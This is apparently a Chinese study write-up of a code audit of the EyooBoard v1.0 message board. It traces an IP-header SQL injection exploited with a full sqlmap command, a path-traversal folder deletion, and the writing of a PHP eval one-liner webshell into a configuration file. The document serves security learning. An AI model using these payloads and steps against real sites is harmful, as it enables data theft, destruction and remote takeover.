EyooBoardV1.0代码审计学习
1>http://192.168.0.124:18897/EyooBoard/index.php?mod=message&act=message&do=save -------->存在注入
C:/EyooBoard/nginx/root/EyooBoard/module/message/message.inc.php文件存在注入：

注入来源为C:/EyooBoard/nginx/root/EyooBoard/include/fun.inc.php中的getIP()函数没有过滤：

burp抓包,存为data.txt,如下效果：

丢进sqlmap:sqlmap -r /root/桌面/data.txt --level 3 -v 3 --batch --dbms=SQLite

******这里有一点要注意的：******
sqlmap跑出有如
Payload: 8.8.8.8' AND 3588=3588-- RMEo
的盲注，如果使用了--batch参数或者使用sqlmap推荐的（found sql injection in MySQL database,dismiss other type of database?Y/n）,虽然这样的盲注一般是MySQL的注入点，但是其他数据库也有可能是这样的，比如SQLite，这个时候如果同意忽略其他数据库类型的检测，会发现sqlmap按照MySQL的注入语法跑不出什么结果，database:none。同理，在一般sqlmap使用过程中，为了全面的检测，最好不要一直使用sqlmap推荐的默认选项。在此例中，使用--dbms=SQLite参数，成功跑出目标SQLite数据库的内容。另外，实验中发现sqlmap会出现一会能跑出，一会跑不出的现象，可见，工具不是完全可靠的，要是一下没有跑出，多跑几次就出来了。

2>http://192.168.2.134:18897/eyooboard/index.php?mod=message&act=manage&do=delTheme ----------->存在任意文件夹删除漏洞（只能删除文件夹，不能单独删除文件）

Burp抓包：

Post数据:themeFolder=comic可修改为../../../../的形式，漏洞代码来源：
C:/EyooBoard/nginx/root/EyooBoard/include/fun.inc.php

实际调用该函数页面文件为：
C:/EyooBoard/nginx/root/EyooBoard/module/message/manage.inc.php

这个漏洞需要管理员权限，可以删除权限内系统中任意文件夹。
3>manage.inc.php中124-134行存在写shell漏洞
在首页文件index.php中require_once(action_is_exists())函数有问题：

其中require_once(action_is_exists())在以下文件中：
C:/EyooBoard/nginx/root/EyooBoard/include/fun.inc.php

当mod=message且act=manage时将包含:
C:/EyooBoard/nginx/root/EyooBoard/module/message/manage.inc.php文件，而该文件中有如下漏洞函数WritePhpcache的调用（line 230）：

且该文件中第４行定义了$filename的值如下：
其中该文件中WritePhpcache函数的定义在以下文件中：
C:/EyooBoard/nginx/root/EyooBoard/include/fun.inc.php

由上图可以看到，该函数会将双引号写进文件，也即对应当op=system时将manage.inc.php中124-134行的数组$configcache写进include/data/configure.data.php文件中(不是216-226行的数组$CONFIGURE，当op=default时才是$CONFIGURE数组)，其中的$CONFIGURE数组在系统初始时include/data/configure.data.php文件中的值为：

当op=system的时候（如下图），可以通过post控制$configcache数组的值，而该数组将会在manage.inc.php（line 230处）被调用，随之，该数组被写入include/data/configure.data.php
文件中，成为系统配置文件。

也即可以post提交${@eval($_POST[cmd])}数据到文件中变成：
“${@eval($_POST[cmd])}”实现了写进一句话后门。具体如下：



生成文件中title字段变成双引号中一句话：

但是由于configure.data.php中有：

导致不可直接访问：

而C:/EyooBoard/nginx/root/EyooBoard/module/message/_globals.php中有包含该文件：

并且index.php文件中有require_once(action_is_globals())，其中action_is_globals()函数定义如下：
C:/EyooBoard/nginx/root/EyooBoard/include/fun.inc.php

需要提交mod=message才可以触发一句话，回头看看index.php文件，正好满足（默认传递get参数mod=message）：
所以可以直接连index.php文件，并将它当作一句话后门：
